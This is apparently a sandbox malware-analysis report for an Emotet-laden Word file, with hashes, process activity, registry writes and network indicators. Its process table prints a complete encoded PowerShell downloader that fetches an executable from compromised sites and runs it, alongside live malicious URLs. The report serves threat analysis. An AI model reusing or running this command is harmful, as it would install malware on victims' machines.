| File name: | 7284216428_April_17_2019.doc |
| Full analysis: | https://app.any.run/tasks/b1e58325-ef8e-4026-98a4-0ff8197cc55d |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 14:17:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Apr 16 22:35:00 2019, Last Saved Time/Date: Tue Apr 16 22:35:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 7, Security: 0 |
| MD5: | 35CA256C2968807288631E45CD90CE4F |
| SHA1: | C6902F3C3302D903C3A0324C02CD2792009F4838 |
| SHA256: | C830D2E3775004D48C5F6EC14AFABE996913ADCE27DF67B3733DAFD08BA24473 |
| SSDEEP: | 6144:e77HUUUUUUUUUUUUUUUUUUUT52VU2uissi01GmHdc4fUU:e77HUUUUUUUUUUUUUUUUUUUTCUvsimD7 |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3500)
Executed via WMI
- powershell.exe (PID: 3500)
Creates files in the user directory
- powershell.exe (PID: 3500)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3516)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3516)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:16 21:35:00 |
| ModifyDate: | 2019:04:16 21:35:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 7 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 7 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3500 | powershell -e JABjAEQAQQBEAEcAQQA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiAC0AZgAnAFQAeAAnACwAJwBvACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAQQBBACcALAAnAFEAQQAnACkAKQA7ACQAUwBBAFgAVQBaAGsANABBACAAPQAgACcAMgA2ADcAJwA7ACQAawBBAEEAQgBjAEMAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBVAFEAQQAnACwAJwBsAEEAJwApACwAJwBHAG8AJwApADsAJABUAFgAQgBRAEEAdwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUwBBAFgAVQBaAGsANABBACsAKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAC4AJwAsACcAZQB4AGUAJwApADsAJABUAEQAMQBaAHcAQQBBAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAIAAnAEEAJwAsACcATABBACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEQAUQAnACwAJwBaAEEAJwApACkAOwAkAG0AbwAxAEIAQQBVAEIAQQA9AC4AKAAnAG4AJwArACcAZQB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgB3AGAARQBCAGMAYABMAGkAYABFAG4AVAA7ACQATQBBAEEAQQBBAFEAQQA9ACgAIgB7ADUANQB9AHsAMQAyAH0AewA1ADAAfQB7ADQAMwB9AHsAMQAzAH0AewA5AH0AewAzADAAfQB7ADMANQB9AHsAMwA4AH0AewAxADkAfQB7ADQAOQB9AHsAMQA0AH0AewA1ADcAfQB7ADIANQB9AHsANAAxAH0AewA2ADAAfQB7ADMAMgB9AHsANAA2AH0AewA0ADIAfQB7ADIAMwB9AHsANQAzAH0AewAxADgAfQB7ADgAfQB7ADIANwB9AHsAMQB9AHsANAB9AHsANAAwAH0AewA0ADUAfQB7ADEANwB9AHsANwB9AHsANAA3AH0AewAxADUAfQB7ADMAfQB7ADQANAB9AHsANgB9AHsANAA4AH0AewA1ADgAfQB7ADUAMgB9AHsAMgAyAH0AewAyADAAfQB7ADMAOQB9AHsAMgA5AH0AewAzADEAfQB7ADEAMAB9AHsANQA5AH0AewAyADQAfQB7ADEAMQB9AHsANQB9AHsAMwA2AH0AewAyADgAfQB7ADMAMwB9AHsAMgAxAH0AewAwAH0AewAzADcAfQB7ADEANgB9AHsAMwA0AH0AewAyAH0AewA1ADYAfQB7ADUAMQB9AHsAMgA2AH0AewA1ADQAfQAiAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBwACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBlACcALAAnADoALwAvAGoAJwApACkALAAnAG4AbgBPACcALAAnAC8AdgAxACcALAAnAG0ALwAnACwAJwAvACcALAAnAG8AbQAvACcALAAoACIAewAyAH0AewAxAH0AewAwAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAC4AZwBvACcALAAnAG8AJwApACwAJwBhAHgAJwAsACcAagAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACcAdQAnACwAJwBpAG0AcwAnACkALAAnAC0AaQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAcwBpAGcAJwAsACcAZABlACcAKQAsACcAcwAnACwAKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBpAG0AdAAuAGMAJwAsACcAYQAnACkALAAnAC8AeABlACcALAAnAHQAJwApACwAJwB0ACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAGIAJwAsACcALwBkAHEAJwApACwAJwBoACcALAAnAC4AYwBvACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAnAHMAJwAsACcAcgBtACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGUAcgAnACwAJwAuAGMAbwAnACkAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwAvAHkAZQAnACwAJwBzACcAKQAsACcAcAAnACwAJwA4AC8AJwAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAFkAJwAsACcAbQAvAHoAJwApACwAJwB0AHQAJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAcwAuACcALAAnAGMAbwAnACkALAAnAGwAaQBuACcALAAnAC8AJwAsACcAOgAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwB0AGUAXwAnACwAJwBpAG0AJwApACwAKAAiAHsAMgB9AHsAMQB9AHsAMAB9ACIALQBmACcAagBFACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAHMALwAnACwAJwBkAGUAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBsAHUAJwAsACcAbgBjACcAKQApACwAJwAvACcALAAnAEAAaAAnACwAJwBuACcALAAnAHQAdABwACcALAAnAGcAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcANAAvAEAAaAAnACwAJwBsAGIAJwApACwAJwByACcAKQAsACcAbQAnACwAKAAiAHsAMQB9AHsAMgB9AHsAMwB9AHsAMAB9ACIALQBmACAAJwBtAGkAJwAsACcALgAnACwAKAAiAHsAMgB9AHsAMAB9AHsAMQB9ACIALQBmACcAbQAnACwAJwAvAHcAcAAtACcALAAnAGMAbwAnACkALAAnAGEAZAAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAZwBwADkAJwAsACcAbwBlAGMAJwApACwAJwBvACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAZgBmAHcAJwAsACcAbwAnACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAbgAvADUAJwAsACcASQBzAFAAJwApACwAJwBzAC8AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAQABoACcALAAnAHQAdAAnACkALAAnAHAAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwB3AHcAJwAsACcALwAvAHcAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwAuAG8AbgAnACwAJwBsAGQAJwApACwAJwA6AC8AJwAsACcAYQAnACwAJwA6AC8AJwAsACcAYgB1AGkAJwAsACcAaQB0ACcALAAnAGcAbAAnACwAJwBAACcALAAnAHQAcAAnACwAJwBpACcALAAnAGkAJwAsACcAZQAvAHcAJwAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQB7ADMAfQAiAC0AZgAgACcAcwAnACwAJwAvACcALAAnAGEAZwBlACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnADUAJwAsACcAYQBnAGEALwAnACkAKQAsACcAaAAnACwAJwBzACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAJwB0AHQAcAAnACwAJwBzACcAKQAsACcAZQBhAHAAJwAsACcAOgAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBvACcALAAnAC4AYgBsACcAKQApAC4AIgBTAGAAUABMAEkAVAAiACgAJwBAACcAKQA7ACQAbwBYAFUARABEAEIARABvAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAJwBYACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAaQBVAEMAJwAsACcAQgAxACcAKQAsACcAQQBRACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAHUAQQBrAF8AWgBBACAAaQBuACAAJABNAEEAQQBBAEEAUQBBACkAewB0AHIAeQB7ACQAbQBvADEAQgBBAFUAQgBBAC4AIgBkAG8AdwBgAE4AbABgAE8AYQBEAGYAaQBgAGwARQAiACgAJAB1AEEAawBfAFoAQQAsACAAJABUAFgAQgBRAEEAdwApADsAJABaAEEAbwB4AFEAQQA0AD0AKAAiAHsAMAB9AHsAMQB9AHsAMgB9ACIALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAUQBfACcALAAnAEIAQgAnACkALAAnAEMAJwAsACcARABBAEEAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQB0ACcAKwAnAGUAJwArACcAbQAnACkAIAAkAFQAWABCAFEAQQB3ACkALgAiAGwARQBgAE4AYABHAHQAaAAiACAALQBnAGUAIAAyADUAMgA0ADQAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQAnACsAJwBJAHQAZQBtACcAKQAgACQAVABYAEIAUQBBAHcAOwAkAFcAQQBCAEEAQQBBADEARAA9ACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiAC0AZgAnAHcAJwAsACcAQQBBACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEEARwAnACwAJwBBAEEAbwAnACkAKQA7AGIAcgBlAGEAawA7ACQAegBCAEEAQQBBAEEAQgA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiACAALQBmACcAdwBvAEEAJwAsACcAawBYAEEAJwAsACcAWAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAG4AUQBBAEEAQQB4AEQAVQA9ACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAFgAYwB3ACcALAAnAEcAJwApACwAJwA0ACcALAAnAGoAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3516 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\7284216428_April_17_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 367
Read events
893
Write events
469
Delete events
5
Modification events
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | n33 |
Value: 6E333300BC0D0000010000000000000000000000 | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320681502 | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681616 | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681617 | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: BC0D0000B8078E653B12D50100000000 | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | &43 |
Value: 26343300BC0D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | &43 |
Value: 26343300BC0D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3516) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3F4E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EDSKXEU4TW9TSHE9F143.temp | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\267.exe | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabF705.tmp | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarF716.tmp | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabF727.tmp | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarF728.tmp | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabF796.tmp | — | |
MD5:— | SHA256:— | |||
| 3500 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarF797.tmp | — | |
MD5:— | SHA256:— | |||
| 3516 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$84216428_April_17_2019.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
7
DNS requests
8
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3500 | powershell.exe | GET | 404 | 194.247.31.91:80 | http://dqbdesign.com/wp-admin/5IsP8/ | NL | html | 332 b | suspicious |
3500 | powershell.exe | GET | 302 | 185.171.90.187:80 | http://yesimsuit.com/ajax.googleapis.com/zYs/ | TR | html | 593 b | unknown |
3500 | powershell.exe | GET | 200 | 185.171.90.187:80 | http://yesimsuit.com/cgi-sys/suspendedpage.cgi | TR | html | 7.41 Kb | unknown |
3500 | powershell.exe | GET | 404 | 66.152.183.8:80 | http://jeffwormser.com/v1site_images/5aga/ | US | html | 336 b | suspicious |
3500 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 56.1 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3500 | powershell.exe | 194.247.31.91:80 | dqbdesign.com | Serverius Holding B.V. | NL | suspicious |
3500 | powershell.exe | 104.24.96.190:443 | www.blogbuild.online | Cloudflare Inc | US | shared |
3500 | powershell.exe | 185.171.90.187:80 | yesimsuit.com | Dgn Teknoloji A.s. | TR | unknown |
3500 | powershell.exe | 104.24.97.190:443 | www.blogbuild.online | Cloudflare Inc | US | shared |
3500 | powershell.exe | 93.184.221.240:80 | www.download.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
3500 | powershell.exe | 66.152.183.8:80 | jeffwormser.com | MULTACOM CORPORATION | US | unknown |
3500 | powershell.exe | 27.0.15.175:443 | xetaimt.com | SUPERDATA | VN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dqbdesign.com |
| suspicious |
www.blogbuild.online |
| unknown |
dns.msftncsi.com |
| shared |
yesimsuit.com |
| unknown |
xetaimt.com |
| unknown |
www.download.windowsupdate.com |
| whitelisted |
jeffwormser.com |
| unknown |